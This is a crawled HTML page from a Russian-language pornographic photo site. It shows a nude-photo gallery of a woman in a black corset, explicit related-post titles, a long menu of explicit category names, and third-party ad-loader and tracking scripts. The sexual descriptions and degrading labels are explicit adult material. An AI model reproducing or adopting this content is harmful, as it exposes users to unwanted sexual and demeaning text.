

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://girla.me/blondinki/1602-ocharovashka-v-chernom-korsete.html
body_size: 10268
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голая очаровашка в черном корсете (ФОТО) - скачать картинки и порно фото girla.me</title>
<meta name="description" content="Скачать - Голая очаровашка в черном корсете (ФОТО). Тема: Голые блондинки Девочка устроила в спальне на кровати настоящий разврат, демонстрируя во всех ракурсах своё роскошное голое тело. Данная Очаровашка в черном корсете, знает что и как нужно делать, чтобы соблазнить мужчину и ей это удается в большинстве случаев.">
<meta name="keywords" content="делать, нужно, знает, корсете, чтобы, соблазнить, случаев, большинстве, удается, мужчину, черном, Очаровашка, настоящий, кровати, спальне, устроила, разврат, демонстрируя, Данная, голое">
<meta property="og:site_name" content="Порно girla.me">
<meta property="og:type" content="article">
<meta property="og:title" content="Очаровашка в черном корсете">
<meta property="og:url" content="https://Girla.me/blondinki/1602-ocharovashka-v-chernom-korsete.html">
<meta property="og:image" content="https://girla.me/uploads/posts/2012-03/1333204271_1321197177www.xuk.ru1.jpg">
<meta property="og:description" content="Скачать - Голая очаровашка в черном корсете (ФОТО). Тема: Голые блондинки Девочка устроила в спальне на кровати настоящий разврат, демонстрируя во всех ракурсах своё роскошное голое тело. Данная Очаровашка в черном корсете, знает что и как нужно делать, чтобы соблазнить мужчину и ей это удается в большинстве случаев.">
<link rel="search" type="application/opensearchdescription+xml" href="https://Girla.me/index.php?do=opensearch" title="Порно girla.me">
<link rel="canonical" href="https://Girla.me/blondinki/1602-ocharovashka-v-chernom-korsete.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="HandheldFriendly" content="true">
<link href="/templates/girla/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/girla/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>
<meta name="yandex-verification" content="ec19414afbb2e38f" />
<meta name="google-site-verification" content="eT5pWq_Xi3RcPqmOvodUjI8CXriw_JW5nTSuwoMrtV0" />
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__logo">
<div class="logo"><a href="/" class="logo__link"><strong class="logo__mark">Girla</strong>.me</a></div>
</div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div></form></div>
</div></div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small"><div class="r-col">



<div class="cards__list"><div id='dle-content'><div class="heading">
<h1 class="heading__title">Очаровашка в черном корсете </h1>
</div>
<div class="trailer__info"><div class="trailer__row"><div class="trailer__cols"><div class="trailer__col">
<div class="btn-group cats"><span class="btn-group__label">Категории:</span><a href="https://Girla.me/blondinki/">Голые блондинки</a>
</div></div></div></div>
<script src='https://threewoodslose.com/services/?id=172915'></script>
<div id='e2a6889e08'></div>
<script data-cfasync='false'>
	let e2a6889e08_cnt = 0;
	let e2a6889e08_interval = setInterval(function(){
		if (typeof e2a6889e08_country !== 'undefined') {
			clearInterval(e2a6889e08_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2a6889e08_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2a6889e08_domain + '/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2a6889e08_cnt += 1;
			if (e2a6889e08_cnt >= 60) {
				clearInterval(e2a6889e08_interval);
			}
		}
	}, 500);
</script>
<div class="trailer__row" style="padding-top:25px">
<p class="trailer__description">Девочка устроила в спальне на кровати настоящий разврат, демонстрируя во всех ракурсах своё роскошное голое тело. Данная Очаровашка в черном корсете, знает что и как нужно делать, чтобы соблазнить мужчину и ей это удается в большинстве случаев.<br><br><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204271_1321197177www.xuk.ru1.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204271_1321197177www.xuk.ru1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204271_1321197177www.xuk.ru1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204266_1321197177www.xuk.ru2.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204266_1321197177www.xuk.ru2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204266_1321197177www.xuk.ru2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204306_1321197180www.xuk.ru3.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204306_1321197180www.xuk.ru3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204306_1321197180www.xuk.ru3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204298_1321197190www.xuk.ru4.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204298_1321197190www.xuk.ru4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204298_1321197190www.xuk.ru4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204325_1321197193www.xuk.ru5.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204325_1321197193www.xuk.ru5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204325_1321197193www.xuk.ru5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204364_1321197194www.xuk.ru6.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204364_1321197194www.xuk.ru6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204364_1321197194www.xuk.ru6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204359_1321197195www.xuk.ru7.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204359_1321197195www.xuk.ru7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204359_1321197195www.xuk.ru7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><div style="text-align:center;"><!--TBegin:https://girla.me/uploads/posts/2012-03/1333204280_1321197198www.xuk.ru8.jpg|--><a href="https://girla.me/uploads/posts/2012-03/1333204280_1321197198www.xuk.ru8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2012-03/thumbs/1333204280_1321197198www.xuk.ru8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<div class="trailer__row"><div class="trailer__tools"><div class="trailer__tool">

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">14 апр</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item"><a href="javascript:AddComplaint('1602', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a></div>
</div></div>
</div>
<script src='https://threewoodslose.com/services/?id=172921'></script>
<div id='ea566bbb1e'></div>
<script data-cfasync='false'>
	let ea566bbb1e_cnt = 0;
	let ea566bbb1e_interval = setInterval(function(){
		if (typeof ea566bbb1e_country !== 'undefined') {
			clearInterval(ea566bbb1e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea566bbb1e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea566bbb1e_domain + '/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea566bbb1e_cnt += 1;
			if (ea566bbb1e_cnt >= 60) {
				clearInterval(ea566bbb1e_interval);
			}
		}
	}, 500);
</script>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://Girla.me/blondinki/1602-ocharovashka-v-chernom-korsete.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://Girla.me/blondinki/1602-ocharovashka-v-chernom-korsete.html">фото здесь</a></textarea> 
</div></div>

<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<!--dleaddcomments-->
<!--dlecomments-->
<!--dlenavigationcomments-->
</div></div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожее фото</div></div>
</div>
<div class="cards__list"><div id="dle-content"><div class="cards__item"><a href="https://Girla.me/pyshnye/4686-provincialnaya-pyshka-v-korsete-ogolyaet-volosatuyu-kisku.html" class="card" title="Провинциальная пышка в корсете обнажает волосатую киску">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2017-10/1507847129_1325614983_10.jpg&w=233&h=291&zc=1 alt="Провинциальная пышка в корсете обнажает волосатую киску" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Провинциальная пышка в корсете обнажает волосатую киску</span></span></a></div><div class="cards__item"><a href="https://Girla.me/bryunetki/4519-seksapilnaya-golaya-bryunetka-v-korsete.html" class="card" title="Сексапильная голая брюнетка в корсете">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2016-07/1467380490_1.jpg&w=233&h=291&zc=1 alt="Сексапильная голая брюнетка в корсете" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Сексапильная голая брюнетка в корсете</span></span></a></div><div class="cards__item"><a href="https://Girla.me/ulica/1823-blondinochka-v-obtyagivayuschem-rozovom-korsete.html" class="card" title="Блондиночка в обтягивающем розовом корсете">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-05/thumbs/1337434845_1337327923www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Блондиночка в обтягивающем розовом корсете" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Блондиночка в обтягивающем розовом корсете</span></span></a></div><div class="cards__item"><a href="https://Girla.me/blondinki/699-volshebnaya-zlatovlaska-v-uzkom-korsete.html" class="card" title="Волшебная златовласка в узком корсете">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2011-12/thumbs/1324516237_1320326962www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Волшебная златовласка в узком корсете" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Волшебная златовласка в узком корсете</span></span></a></div><div class="cards__item"><a href="https://Girla.me/bryunetki/1938-seksi-detka-v-krasnom-korsete.html" class="card" title="Секси детка в красном корсете">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-05/thumbs/1337465133_1336578023www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Секси детка в красном корсете" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секси детка в красном корсете</span></span></a></div><div class="cards__item"><a href="https://Girla.me/blondinki/1817-svetlovolosaya-ocharovashka-v-belom.html" class="card" title="Светловолосая очаровашка в белом">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-04/thumbs/1334247450_1320513813www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Светловолосая очаровашка в белом" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Светловолосая очаровашка в белом</span></span></a></div><div class="cards__item"><a href="https://Girla.me/doma/453-ocharovashka-blondinka-na-divanchike.html" class="card" title="Очаровашка-блондинка на диванчике">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2011-11/thumbs/1322003364_71.jpg&w=233&h=291&zc=1 alt="Очаровашка-блондинка на диванчике" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Очаровашка-блондинка на диванчике</span></span></a></div><div class="cards__item"><a href="https://Girla.me/doma/546-domohozyayka-ocharovashka-i-krasotka-15-foto.html" class="card" title="Домохозяйка очаровашка и красотка (15 фото)">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2011-11/thumbs/1322427484_51-1.jpg&w=233&h=291&zc=1 alt="Домохозяйка очаровашка и красотка (15 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Домохозяйка очаровашка и красотка (15 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/bele/2880-ocharovashka-s-shampanskim.html" class="card" title="Очаровашка с шампанским.">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2013-06/thumbs/1372602410_1311450307www.xuk.ru20.jpg&w=233&h=291&zc=1 alt="Очаровашка с шампанским." class="card__image" /></span>
<span class="card__footer"><span class="card__title">Очаровашка с шампанским.</span></span></a></div><div class="cards__item"><a href="https://Girla.me/blondinki/1559-molodenkaya-ocharovashka-bez-edinoy-tryapki.html" class="card" title="Молоденькая очаровашка без единой тряпки">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-03/thumbs/1333198444_1320946842www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Молоденькая очаровашка без единой тряпки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Молоденькая очаровашка без единой тряпки</span></span></a></div><div class="cards__item"><a href="https://Girla.me/doma/1825-vozbuzhdayuschaya-telka-v-chernom-bele.html" class="card" title="Возбуждающая телка в черном белье">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-05/thumbs/1337435135_1337327968www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Возбуждающая телка в черном белье" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Возбуждающая телка в черном белье</span></span></a></div><div class="cards__item"><a href="https://Girla.me/sisyastye/1714-razrisovannaya-telka-v-belom-korsete.html" class="card" title="Разрисованная телка в белом корсете">
<span class="card__content"><img src="/pict.php?src=https://girla.me/uploads/posts/2012-04/thumbs/1334233272_1321195203www.xuk.ru1.jpg&w=233&h=291&zc=1 alt="Разрисованная телка в белом корсете" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Разрисованная телка в белом корсете</span></span></a></div></div></div>
</div></div>

<div id="navig"></div>
</div>
<div class="l-col"><div class="filter js-filter"><div class="filter__row">
<div class="heading heading--line"><strong class="heading__title">Меню</strong></div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/suki/" title="Голые суки"><span class="list__title">Голые суки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/" title="Блондинки"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/ulica/" title="Голые на улице"><span class="list__title">Голые на улице</span></a></li>
<li class="list__item"><a class="list__link" href="/smuglye/" title="Смуглые девушки"><span class="list__title">Смуглые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/doma/" title="Девушки дома"><span class="list__title">Девушки дома</span></a></li>
<li class="list__item"><a class="list__link" href="/razdevautsa/" title="Девушки раздеваются"><span class="list__title">Девушки раздеваются</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru/" target="_blank"><span class="list__title">Эротический массаж в Москве</span></a></li>
<li class="list__item"><a class="list__link" href="/aziatki/" title="Азиатки"><span class="list__title">Азиатки</span></a></li>
<li class="list__item"><a class="list__link" href="/bryunetki/" title="Брюнетки"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/bele/" title="Белье"><span class="list__title">Белье</span></a></li>
<li class="list__item"><a class="list__link" href="/v-dushe/" title="В душе"><span class="list__title">В душе</span></a></li>

<li class="list__item"><a class="list__link" href="/volosatie/" title="Волосатые"><span class="list__title">Волосатые</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivaya-grud/" title="Красивая грудь"><span class="list__title">Красивая грудь</span></a></li> 
<li class="list__item"><a class="list__link" href="/kiski_na/" title="Киски"><span class="list__title">Киски</span></a></li>
<li class="list__item"><a class="list__link" href="/medsestri/" title="Медсестры"><span class="list__title">Медсестры</span></a></li>
<li class="list__item"><a class="list__link" href="/na-publike/" title="На публике"><span class="list__title">На публике</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/" title="Негритянки"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/pljazh/" title="Пляж"><span class="list__title">Пляж</span></a></li>
<li class="list__item"><a class="list__link" href="/pornozvezdy/" title="Порнозвезды"><span class="list__title">Порнозвезды</span></a></li>
<li class="list__item"><a class="list__link" href="/popki/" title="Попки"><span class="list__title">Попки</span></a></li>
<li class="list__item"><a class="list__link" href="/pod-yubkoi/" title="Под юбкой"><span class="list__title">Под юбкой</span></a></li>
<li class="list__item"><a class="list__link" href="/sisyastye/" title="Сисястые"><span class="list__title">Сисястые</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopastye/" title="Жопастые"><span class="list__title">Жопастые</span></a></li>
<li class="list__item"><a class="list__link" href="/naturistki/" title="Натуристки"><span class="list__title">Натуристки</span></a></li>
<li class="list__item"><a class="list__link" href="/vagina/" title="Вагина"><span class="list__title">Вагина</span></a></li>
<li class="list__item"><a class="list__link" href="/nu/" title="Ню фото"><span class="list__title">Ню фото</span></a></li>
<li class="list__item"><a class="list__link" href="/vkolgotkah/" title="В колготках"><span class="list__title">В колготках</span></a></li>
<li class="list__item"><a class="list__link" href="/lateks/" title="Латекс"><span class="list__title">Латекс</span></a></li>
<li class="list__item"><a class="list__link" href="/russkie/" title="Русские"><span class="list__title">Русские</span></a></li> 
<li class="list__item"><a class="list__link" href="/beremennye/" title="Беременные"><span class="list__title">Беременные</span></a></li>
<li class="list__item"><a class="list__link" href="/zasvety/" title="Засветы"><span class="list__title">Засветы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasotki/"><span class="list__title">Красотки</span></a></li>
<li class="list__item"><a class="list__link" href="/latinki/"><span class="list__title">Латинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pyshnye/"><span class="list__title">Пышные</span></a></li>
<li class="list__item"><a class="list__link" href="/sochnye-siski/"><span class="list__title">Сочные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-nemki/"><span class="list__title">Немки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-sportsmenki/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-brazilyanki/"><span class="list__title">Бразильянки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-taiki/"><span class="list__title">Тайки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-v-gorah/"><span class="list__title">В горах</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-azerbaidzhanki/"><span class="list__title">Азербайджанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-aktrisy/"><span class="list__title">Актрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-blyady/"><span class="list__title">Бляди</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-biatlonistki/"><span class="list__title">Биатлонистки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-hudye/"><span class="list__title">Худые</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-tolstuhi/"><span class="list__title">Толстухи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-emo-devushki/"><span class="list__title">Эмо</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie-titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golaya-zhena/"><span class="list__title">Жены</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-baby/"><span class="list__title">Бабы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_babushki/"><span class="list__title">Бабушки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_telochki/"><span class="list__title">Телочки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_krasavicy/"><span class="list__title">Красавицы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_kazashki/"><span class="list__title">Казашки</span></a></li>
<li class="list__item"><a class="list__link" href="/sitemap.xml" title="Катра сайта"><span class="list__title">Катра сайта</span></a></li>
</ul>
</div>
</div></div>
</div></div>
</main>
<footer class="page__footer"><div class="footer">
<div class="container"><div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
</ul>
</nav></div>
<div class="copyright">
<p class="copyright__text"><strong class="copyright__mark">Сексуально привлекательный сайт. Webmaster@girla.me (c) 2012-2025 Сайт с <a href="https://babushky.club/porno/">фото порно</a> совершеннолетних девушек</strong></p>
</div>
<div class="count"><span><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--><!--/noindex--></span></div>
</div></div>
</footer>
</div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=34143"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=34143" defer></script>
<script src="/templates/girla/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd16ecfd8ac9402bf031e3ecf7a42c8d0e2e73529';
var dle_group      = 5;
var dle_skin       = 'girla';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'less';
hs.outlineType = null;
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
